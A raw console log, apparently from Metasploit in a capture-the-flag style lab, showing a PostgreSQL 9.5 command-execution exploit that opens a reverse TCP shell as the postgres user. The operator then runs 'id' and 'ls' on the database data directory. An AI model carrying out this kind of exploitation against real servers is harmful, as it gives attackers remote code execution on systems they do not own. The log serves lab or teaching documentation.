 [*] Started reverse TCP handler on 10.11.3.193:4444
[*] 10.10.220.77:5432 - 10.10.220.77:5432 - PostgreSQL 9.5.21 on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 5.4.0-6ubuntu1~16.04.12) 5.4.0 2016060
9, 64-bit
[*] 10.10.220.77:5432 - Exploiting...
[+] 10.10.220.77:5432 - 10.10.220.77:5432 - 42QKz01t dropped successfully
[+] 10.10.220.77:5432 - 10.10.220.77:5432 - 42QKz01t created successfully
[+] 10.10.220.77:5432 - 10.10.220.77:5432 - 42QKz01t copied successfully(valid syntax/command)
[+] 10.10.220.77:5432 - 10.10.220.77:5432 - 42QKz01t dropped successfully(Cleaned)
[*] 10.10.220.77:5432 - Exploit Succeeded
id
[*] Command shell session 1 opened (10.11.3.193:4444 → 10.10.220.77:56378) at 2023-10-28 11:42:09 +0100
uid=109(postgres) gid=117(postgres) groups=117(postgres),116(ssl-cert)
ls
base
global
pg_clog
pg_commit_ts
pg_dynshmem
pg_logical
pg_multixact
pg_notify
pg_replslot
pg_serial
pg_snapshots
pg_stat
pg_stat_tmp
pg_subtrans
pg_tblspc
pg_twophase
PG_VERSION
pg_xlog
postgresql.auto.conf
postmaster.opts
postmaster.pid